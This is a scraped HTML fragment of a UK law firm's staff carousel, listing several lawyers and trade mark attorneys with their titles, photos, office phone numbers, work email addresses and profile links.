class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Kishan Pattni&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Kishan_Pattni_2017_high?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Kishan_Pattni_2017_high?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Kishan_Pattni_2017_high?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Kishan_Pattni_2017_high?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Kishan Pattni</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 070 3811" target="_blank" aria-label="a link to the page Call Kishan Pattni" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Kishan Pattni</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:kishan.pattni@freeths.co.uk" target="_blank" aria-label="a link to the page Email Kishan Pattni" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Kishan Pattni</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/kishan-pattni/" target="_self" aria-label="a link to the page Kishan Pattni&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Kishan Pattni&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Dan Cahill&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/dan_cahill_high_Jan_2025_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/dan_cahill_high_Jan_2025_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/dan_cahill_high_Jan_2025_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/dan_cahill_high_Jan_2025_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Dan Cahill</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 030 5346 " target="_blank" aria-label="a link to the page Call Dan Cahill" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Dan Cahill</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:dan.cahill@freeths.co.uk" target="_blank" aria-label="a link to the page Email Dan Cahill" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Dan Cahill</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/dan-cahill/" target="_self" aria-label="a link to the page Dan Cahill&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Dan Cahill&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Jane Kennedy&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Jane_Kennedy_2023_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Jane_Kennedy_2023_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Jane_Kennedy_2023_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Jane_Kennedy_2023_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Jane Kennedy</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate - Chartered UK Trade Mark Attorney </p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 009 2059" target="_blank" aria-label="a link to the page Call Jane Kennedy" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Jane Kennedy</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:jane.kennedy@freeths.co.uk" target="_blank" aria-label="a link to the page Email Jane Kennedy" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Jane Kennedy</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/jane-kennedy/" target="_self" aria-label="a link to the page Jane Kennedy&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Jane Kennedy&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Michaela Selvester&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Michaela_Selvester_2017_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Michaela_Selvester_2017_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Michaela_Selvester_2017_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Michaela_Selvester_2017_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Michaela Selvester</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate - Chartered Trade Mark Attorney</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 077 9662" target="_blank" aria-label="a link to the page Call Michaela Selvester" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Michaela Selvester</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:michaela.selvester@freeths.co.uk" target="_blank" aria-label="a link to the page Email Michaela Selvester" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Michaela Selvester</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/michaela-selvester/" target="_self" aria-label="a link to the page Michaela Selvester&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Michaela Selvester&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Fiona Lawson&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Fiona_Lawson_Web_Oct_2023?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Fiona_Lawson_Web_Oct_2023?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Fiona_Lawson_Web_Oct_2023?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Fiona_Lawson_Web_Oct_2023?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Fiona Lawson</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate Chartered Trade Mark Attorney</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 128 7979" target="_blank" aria-label="a link to the page Call Fiona Lawson" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Fiona Lawson</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:fiona.lawson@freeths.co.uk " target="_blank" aria-label="a link to the page Email Fiona Lawson" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Fiona Lawson</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/fiona-lawson/" target="_self" aria-label="a link to the page Fiona Lawson&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Fiona Lawson&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Eleanor Bradberry&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Eleanor_Bradberry_web_high_march_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Eleanor_Bradberry_web_high_march_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Eleanor_Bradberry_web_high_march_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Eleanor_Bradberry_web_high_march_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Eleanor Bradberry</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 634 2587" target="_blank" aria-label="a link to the page Call Eleanor Bradberry" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Eleanor Bradberry</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:eleanor.bradberry@freeths.co.uk" target="_blank" aria-label="a link to the page Email Eleanor Bradberry" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Eleanor Bradberry</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/eleanor-bradberry/" target="_self" aria-label="a link to the page Eleanor Bradberry&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Eleanor Bradberry&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></div></div></div></section></div>
